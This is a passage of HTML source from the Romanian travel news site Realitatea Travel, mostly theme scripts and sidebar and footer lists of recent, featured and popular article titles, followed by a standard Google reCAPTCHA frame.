info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_9";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "538";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "108";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Articole recente</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/80-dintre-romani-vor-sa-isi-faca-vacantele-in-strainatate-care-sunt-destinatiile-preferate/"  rel="bookmark" title="80% dintre români vor să își facă vacanțele în străinătate. Care sunt destinațiile preferate">80% dintre români vor să își facă vacanțele în străinătate. Care sunt destinațiile preferate</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://realitateatravel.net/author/cati-alexandrescu/">Realitatea Travel</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-18T07:30:08+00:00" >18 mai 2023</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/spatiul-aerian-israelian-a-fost-inchis-risc-ridicat-de-atacuri-aeriene-iminente-din-partea-iranului/"  rel="bookmark" title="SPAȚIUL AERIAN ISRAELIAN A FOST ÎNCHIS! RISC RIDICAT DE ”ATACURI AERIENE IMINENTE” DIN PARTEA IRANULUI">SPAȚIUL AERIAN ISRAELIAN A FOST ÎNCHIS! RISC RIDICAT DE ”ATACURI AERIENE IMINENTE” DIN PARTEA...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://realitateatravel.net/author/cati-alexandrescu/">Realitatea Travel</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-13T06:51:01+00:00" >13 iunie 2025</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/manchester-primul-oras-din-uk-care-va-taxa-turistii/"  rel="bookmark" title="Manchester, primul oraș din UK care va taxa turiștii">Manchester, primul oraș din UK care va taxa turiștii</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://realitateatravel.net/author/cati-alexandrescu/">Realitatea Travel</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-28T08:43:43+00:00" >28 martie 2023</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/aeroportul-heathrow-din-londra-inchis-din-cauza-unui-incendiu-zborul-de-dimineata-din-bucuresti-anulat/"  rel="bookmark" title="AEROPORTUL HEATHROW DIN LONDRA ÎNCHIS DIN CAUZA UNUI INCENDIU. ZBORUL DE DIMINEAȚĂ DIN BUCUREȘTI, ANULAT">AEROPORTUL HEATHROW DIN LONDRA ÎNCHIS DIN CAUZA UNUI INCENDIU. ZBORUL DE DIMINEAȚĂ DIN BUCUREȘTI,...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://realitateatravel.net/author/cati-alexandrescu/">Realitatea Travel</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-21T07:20:26+00:00" >21 martie 2025</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/alerta-aeriana-la-granita-romaniei-doua-avioane-eurofighter-ridicate-in-aer/"  rel="bookmark" title="ALERTĂ AERIANĂ la granița României: două avioane Eurofighter ridicate în aer">ALERTĂ AERIANĂ la granița României: două avioane Eurofighter ridicate în aer</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://realitateatravel.net/author/cati-alexandrescu/">Realitatea Travel</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-24T10:24:32+00:00" >24 noiembrie 2025</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_12 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" >
<style></style>
<style></style><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"ALEGEREA NOASTR\u0102","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "538";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "180";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ALEGEREA NOASTRĂ</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://realitateatravel.net/romanii-sfatuiti-sa-paraseasca-de-urgenta-iranul-avertisment-mae-la-nivel-maxim-parasiti-imediat-tara/"  rel="bookmark" class="td-image-wrap " title="Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel maxim: „PĂRĂSIȚI IMEDIAT ȚARA!”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel maxim: „PĂRĂSIȚI IMEDIAT ȚARA!”" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/04/91bbd37ff37064a9456082e214323998.webp"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/romanii-sfatuiti-sa-paraseasca-de-urgenta-iranul-avertisment-mae-la-nivel-maxim-parasiti-imediat-tara/"  rel="bookmark" title="Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel maxim: „PĂRĂSIȚI IMEDIAT ȚARA!”">Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T08:01:06+00:00" >15 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://realitateatravel.net/unde-sa-calatoresti-cu-buget-redus-in-2026/"  rel="bookmark" class="td-image-wrap " title="Unde să călătorești cu buget redus în 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Unde să călătorești cu buget redus în 2026" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/3d38ce8188df5fb74bbc9445efc20c84.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/unde-sa-calatoresti-cu-buget-redus-in-2026/"  rel="bookmark" title="Unde să călătorești cu buget redus în 2026">Unde să călătorești cu buget redus în 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T07:59:23+00:00" >15 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://realitateatravel.net/protest-de-amploare-in-capitala-dupa-masurile-lui-bolojan-mobilizare-uriasa-romanii-ies-in-strada-de-la-ora-1700/"  rel="bookmark" class="td-image-wrap " title="PROTEST de amploare în Capitală după măsurile lui Bolojan. Mobilizare uriașă: românii ies în stradă de la ora 17:00" ><img class="entry-thumb" src="[data-uri]" alt="" title="PROTEST de amploare în Capitală după măsurile lui Bolojan. Mobilizare uriașă: românii ies în stradă de la ora 17:00" data-type="image_tag" data-img-url="//locale.realitatea.net/2025/09/e1f8d42a9ebc29c1c63d8523f84c3be0.webp"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/protest-de-amploare-in-capitala-dupa-masurile-lui-bolojan-mobilizare-uriasa-romanii-ies-in-strada-de-la-ora-1700/"  rel="bookmark" title="PROTEST de amploare în Capitală după măsurile lui Bolojan. Mobilizare uriașă: românii ies în stradă de la ora 17:00">PROTEST de amploare în Capitală după măsurile lui Bolojan. Mobilizare uriașă:...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T07:36:46+00:00" >15 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_13 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_13" >
<style></style>
<style></style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"CELE MAI CITITE ARTICOLE","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_7";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "230";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "77";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>CELE MAI CITITE ARTICOLE</span></h4></div><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://realitateatravel.net/israelul-relaxeaza-masurile-de-intrare-in-tara/"  rel="bookmark" class="td-image-wrap " title="Israelul relaxează măsurile de intrare în țară" ><img class="entry-thumb" src="[data-uri]" alt="" title="Israelul relaxează măsurile de intrare în țară" data-type="image_tag" data-img-url="//locale.realitatea.net/2022/05/4111b2bcf822b414ddaaad28a9e5d114.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/israelul-relaxeaza-masurile-de-intrare-in-tara/"  rel="bookmark" title="Israelul relaxează măsurile de intrare în țară">Israelul relaxează măsurile de intrare în țară</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-12T20:02:45+00:00" >12 mai 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://realitateatravel.net/vara-si-regulile-de-calatorie/"  rel="bookmark" class="td-image-wrap " title="La ce să te aștepți când călătorești vara aceasta" ><img class="entry-thumb" src="[data-uri]" alt="la_ce_sa_te_astepti_cand_calatoresti_vara_aceasta_poza_reprezentativa" title="La ce să te aștepți când călătorești vara aceasta" data-type="image_tag" data-img-url="//locale.realitatea.net/2021/04/travel_summer_696x392-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/vara-si-regulile-de-calatorie/"  rel="bookmark" title="La ce să te aștepți când călătorești vara aceasta">La ce să te aștepți când călătorești vara aceasta</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-16T11:50:52+00:00" >16 aprilie 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://realitateatravel.net/cele-mai-frumoase-plaje-din-europa-calatorii/"  rel="bookmark" class="td-image-wrap " title="8 Cele mai frumoase plaje din Europa" ><img class="entry-thumb" src="[data-uri]" alt="cele_mai_frumoase_plaje_din_europa_poza_reprezentativa" title="8 Cele mai frumoase plaje din Europa" data-type="image_tag" data-img-url="//locale.realitatea.net/2021/03/poza_repr_696x392-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/cele-mai-frumoase-plaje-din-europa-calatorii/"  rel="bookmark" title="8 Cele mai frumoase plaje din Europa">8 Cele mai frumoase plaje din Europa</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-26T12:48:25+00:00" >26 martie 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_14 widget widget_categories td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_14" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>CATEGORII</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://realitateatravel.net/category/food-and-drinks/extern/"><span class="td-cat-name">EXTERN</span><span class="td-cat-no">147</span></a></li><li><a href="https://realitateatravel.net/category/food-and-drinks/local/"><span class="td-cat-name">LOCAL</span><span class="td-cat-no">120</span></a></li><li><a href="https://realitateatravel.net/category/check-in/"><span class="td-cat-name">CHECK-IN</span><span class="td-cat-no">86</span></a></li><li><a href="https://realitateatravel.net/category/worldwide/"><span class="td-cat-name">WORLDWIDE</span><span class="td-cat-no">82</span></a></li><li><a href="https://realitateatravel.net/category/inspiratie/"><span class="td-cat-name">INSPIRAȚIE</span><span class="td-cat-no">73</span></a></li><li><a href="https://realitateatravel.net/category/tips-and-tricks/"><span class="td-cat-name">TIPS &amp; TRICKS</span><span class="td-cat-no">35</span></a></li><li><a href="https://realitateatravel.net/category/destinatia-anului/"><span class="td-cat-name">DESTINAȚIA ANULUI</span><span class="td-cat-no">18</span></a></li><li><a href="https://realitateatravel.net/category/food-and-drinks/"><span class="td-cat-name">FOOD &amp; DRINKS</span><span class="td-cat-no">10</span></a></li><li><a href="https://realitateatravel.net/category/noutati/"><span class="td-cat-name">Noutați</span><span class="td-cat-no">2</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://realitateatravel.net/"><img class="td-retina-data" src="https://realitateatravel.net/wp-content/uploads/2021/02/RealitateaTravel_V1_White.png" data-retina="https://realitateatravel.net/wp-content/uploads/2021/02/RealitateaTravel_V1_White.png" alt="" title=""  width="1193" height="391" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>DESPRE NOI</span></div>Dacă ești pasionat de călătorii, Realitatea Travel este sursa ta de inspirație! Vrei să vezi locuri noi și nu te-ai decis încă pe care să îl alegi? Sau ai poftă de un brunch în oraș și ai vrea să încerci și un alt Bistro? Găsești tot ce ai nevoie, la doar un click distanță.<div class="footer-email-wrap">Contactează-ne: <a href="/cdn-cgi/l/email-protection#f682849780939ab68493979a9f8297829397d8989382"><span class="__cf_email__" data-cfemail="c8bcbaa9beada488baada9a4a1bca9bcada9e6a6adbc">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>URMĂREȘTE-NE</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Realitatea-Travel-100129525449916" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/realitateaplustv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://rss.realitatea.net/homepage.xml" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/realitatea" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/c/realitatea" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2021 - REALITATEA.NET                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 6976536e12a43
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:1141px){.wp_rss_retriever_list{display:flex;list-style:none}.wp_rss_retriever_image{max-width:100%!important;float:unset!important;display:block;margin:auto}.wp_rss_retriever_title{font-size:small;text-align:center;color:black;display:-webkit-box!important;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;min-height:75px}}@media (max-width:767px){.wp_rss_retriever_image{width:100%!important}.wp_rss_retriever_item{margin:0}.wp_rss_retriever_title{color:black}}</style>

<div class="td-container"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-ad-client="ca-pub-6981729263127207" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</div><script type="text/javascript" src="https://realitateatravel.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://realitateatravel.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://realitateatravel.net/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"55e4669b26","wpRestUrl":"https:\/\/realitateatravel.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://realitateatravel.net/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.5.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://realitateatravel.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://realitateatravel.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://realitateatravel.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://realitateatravel.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://realitateatravel.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://realitateatravel.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://realitateatravel.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=["style_general_popular_categories"];
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1764a1a830cf45ed8e8897f36272d27b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XxW3auUgNM4zm26ar3Nhrg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769362290548');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>